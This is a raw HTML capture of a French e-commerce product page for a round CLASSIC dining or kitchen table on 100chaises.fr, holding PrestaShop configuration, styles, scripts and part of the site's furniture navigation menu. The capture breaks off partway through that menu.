

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html
body_size: 441769
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2777-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html"><title>Table ronde pour cuisine ou salle à manger CLASSIC, piètement colonne centrale peint, plateau stratifié matière ou aspect bois.</title><meta name="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale acier avec platine de sol, peinture argent, noir, gris foncé. Plateau aggloméré épaisseur 22 mm., plaquage stratifié HPL, matière ou aspect bois. Chant plateau PVC."><meta name="keywords" content="table ronde stratifié classic sur pied central peint argent ou noir"><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html"><meta property="og:title" content="Table ronde pour cuisine ou salle à manger CLASSIC, piètement colonne centrale peint, plateau stratifié matière ou aspect bois."><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale acier avec platine de sol, peinture argent, noir, gris foncé. Plateau aggloméré épaisseur 22 mm., plaquage stratifié HPL, matière ou aspect bois. Chant plateau PVC."><meta property="og:image" content="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "4da144c2706d3330511318e4d63cb720";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Table ronde pour cuisine ou salle \u00e0 manger CLASSIC, pi\u00e8tement colonne centrale peint, plateau stratifi\u00e9 mati\u00e8re ou aspect bois.","description":"Table ronde de cuisine ou salle \u00e0 manger mais aussi pour la restauration CLASSIC, pi\u00e8tement colonne centrale acier avec platine de sol, peinture argent, noir, gris fonc\u00e9. Plateau agglom\u00e9r\u00e9 \u00e9paisseur 22 mm., plaquage stratifi\u00e9 HPL, mati\u00e8re ou aspect bois. Chant plateau PVC.","keywords":"table ronde stratifi\u00e9 classic sur pied central peint argent ou noir","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2777":true,"product-Table ronde restauration CLASSIC, pi\u00e8tement colonne centrale peint \/ chrom\u00e9 \/ inox bross\u00e9, plateau stratifi\u00e9 aspect bois.":true,"product-id-category-60":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2777-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Tables","url":"https:\/\/www.100chaises.fr\/60-tables"},{"title":"Table ronde restauration CLASSIC, pi\u00e8tement colonne centrale peint \/ chrom\u00e9 \/ inox bross\u00e9, plateau stratifi\u00e9 aspect bois.","url":"https:\/\/www.100chaises.fr\/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#\/redi_dimensions_plateaux-o90_cm\/redi_structure_acier_finition-argent_3019\/redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768688956,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="293.3"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="351.96"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="23.600000"><meta property="product:weight:units" content="kg"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2777 product-table-ronde-restauration-classic-pietement-colonne-centrale-peint-chrome-inox-brosse-plateau-stratifie-aspect-bois- product-id-category-60 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de 